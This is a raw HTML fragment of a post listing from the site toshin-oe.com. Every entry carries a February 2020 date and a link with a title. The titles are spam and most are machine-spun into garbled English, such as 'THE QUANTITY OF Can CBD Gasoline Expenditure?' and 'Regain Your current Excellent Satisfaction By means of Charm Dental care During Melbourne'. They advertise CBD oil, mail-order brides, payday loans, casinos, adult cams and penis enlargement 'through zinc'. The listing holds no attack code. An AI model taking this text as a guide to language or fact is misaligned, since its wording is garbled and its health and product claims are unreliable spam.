                                            <a href="https://toshin-oe.com/helpful-tips-to-dating-belgian-ladies-and-men-that-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Helpful tips to dating Belgian ladies and men that are belgian</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mailorder-bride-75/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">mailorder bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-takes-advantage-of-designed-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Takes advantage of Designed for Medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/macau-baccarat-revenues-pulling-their-fat-21/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Macau Baccarat Revenues Pulling Their Fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-actually-cbd-fuel-selling-price/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Actually CBD Fuel Selling price? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-current-excellent-satisfaction-by/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your current Excellent Satisfaction By means of Charm Dental care During Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-techniques-to-use-standing-up-which-can-be-so-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Sex Techniques To Use Standing Up Which Can Be So Great</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/american-brides-for-marriage-81/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">american brides for marriage</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-men-electronic-organ-much-bigger-in/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A Men electronic organ Much bigger In general Utilizing Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-26/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-can-cbd-gasoline-expenditure-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Can CBD Gasoline Expenditure? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/associated-with-rips-cam-with-carmen-hardcore-my-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Associated with rips cam with carmen hardcore my automobile. Woman blinking cam</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russia-uzbekistan-relations/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Russia–Uzbekistan relations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-remarkable-grin-with-charm-dentistry/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your Remarkable Grin With Charm Dentistry For Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-25/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mom-s-discomfort-at-son-s-cash-advance-nightmare-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Mom&#8217;s discomfort at son&#8217;s cash advance nightmare</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-does-indeed-cbd-gas-amount-what/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Does indeed CBD Gas Amount? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-magnificent-grin-by-using-overall/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Any Magnificent Grin By using Overall appeal The field of dentistry On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drop-or-could-accept-the-obtain-a-meeting-in-case/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Drop or could accept the obtain a meeting in-case instructor decreases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-person-s-males-organ-much-bigger/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A person&#8217;s Males organ Much bigger Regularly Through Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-17/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/australian-single-158/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">australian single</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-associated-with-cbd-appetizers/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Variation Associated with CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-ones-amazing-have-fun-by-using-good-looks/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Ones Amazing Have fun By using Good looks Dental treatment In Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-female-lives-the-essential-stunning-day-s-her/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A female lives the essential stunning day&#8217;s her life whenever she gets hitched</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/an-instant-loan-alternate-33/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">An Instant Loan Alternate</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-natural-male-body-organ-larger/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING Ones own Natural male body organ Larger sized Usually By using Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-thorough-take-on-getting-quick-loan-approval/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A Thorough Take On Getting Quick Loan Approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-different-parts-of-actually-unwanted-marriage-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The different parts of actually unwanted marriage recommendations – mail bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-copy-involved-with-cbd-manages-seizures/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Copy Involved with CBD Manages Seizures On Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-an-individual-s-stunning-look-by-using/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain An individual&#8217;s Stunning Look By using Appeal Dental treatment Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-66/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-21/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-release-of-cbd-appetizers-seizures-found/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Release Of CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-purchase-cbd-oil-in-oklahoma-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can Purchase CBD Oil in Oklahoma</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-large-electricity-cbd-gas-192mg-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Large Electricity CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-frequently-do-females-think-of-intercourse-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">How Frequently Do Females Think Of Intercourse?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hiv-prevention-programmes-for-males-who-possess-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">HIV prevention programmes for males who possess intercourse with guys</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-male-appendage-larger-usually-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones Male appendage Larger Usually With Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-edition-involved-with-cbd-sweets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Edition Involved with CBD Sweets Seizures During Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iceland-is-famous-not-merely-for-the-picturesque/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Iceland is famous not merely for the picturesque sceneries with hills and streams within the flooring, and also for the girls that are stunning</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-potential-cbd-petroleum-192mg-to-help/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Great Potential CBD Petroleum 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-64/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bangladesh-country-profile/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Bangladesh country profile</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-from-cbd-sweets-seizures/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model From CBD Sweets Seizures Throughout Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-substantial-capability-cbd-petrol-192mg-that/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Substantial Capability CBD Petrol 192mg That will 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inexpensive-army-auto-financial-loans-with-bad-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Inexpensive Army Auto Financial Loans with Bad Credit Doable On Line Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/simply-how-much-home-can-you-afford/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Simply How Much Home Can You Afford?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-104/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-men-organ-large-ordinarily-by-way/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones own Men organ Large Ordinarily By way of Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-format-in-cbd-goodies-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Format In CBD Goodies Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-huge-power-cbd-petroleum-192mg-in-order-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Huge Power CBD Petroleum 192mg In order to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-51/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/our-judgment-call-exactly-how-good-may-be-the-sock-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Our Judgment Call: Exactly How Good May Be The Sock Flashlight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-ukraina/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">on line ukraina</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-buy-oil-that-is-cbd-ny/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can buy oil that is cbd ny</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-involving-cbd-deals-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Variation Involving CBD Deals with Seizures Within Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-safe-intercourse-protecting-yourself/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Help Guide To Safe Intercourse | Protecting Yourself From Sexual Diseases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/testimonials-of-women-100-free-dating-internet-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Testimonials of women: 100 free dating internet site in ukraine</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-with-cbd-sweets-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model With CBD Sweets Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/downtown-edmonton-is-searching-for-with-a-new-58/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Downtown Edmonton is Searching For With  a New Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-regular-intercourse-to-have-familiar-with-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Have regular intercourse to have familiar with the strength</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-54/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-version-in-cbd-pleasures-seizures-inside/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Version In CBD Pleasures Seizures Inside Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-34/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/keenmobi-com-the-128-best-iphone-apps-for-2019-2020-mobile-app-reviews/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">KeenMobi.com The 128 Best iPhone Apps for 2019-2020 MOBILE APP REVIEWS</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-google-and-bing-will-have-a-tone-of-voice-recorders/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Does Google and bing will have a tone of voice recorders</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-53/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-you-about-estonian-mail-order-brides-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell You ABout Estonian Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hemp-fuel-may-be-the-best-pick-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hemp Fuel MAY BE THE Best Pick With regard to Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-high-strength-cbd-acrylic-192mg-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy High Strength CBD Acrylic 192mg To make sure you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-ladies-for-wedding-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian ladies for wedding</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-about-african-brides-the-secrets-revealed-23/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell About African Brides: The Secrets Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-60/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-halter-propane-may-be-the-best-look-for/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Halter Propane MAY BE THE Best Look for For Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-electrical-power-cbd-petrol-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Great Electrical power CBD Petrol 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-getaway-for-everybody-around/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Getaway FOR EVERYBODY Around Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ireland-european-countries-s-leading-accredited-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ireland &amp; European countries&#8217;s leading accredited provider ofFull Spectrum CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-vibrant-halter-fuel-may-be-the-great-pick-out/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
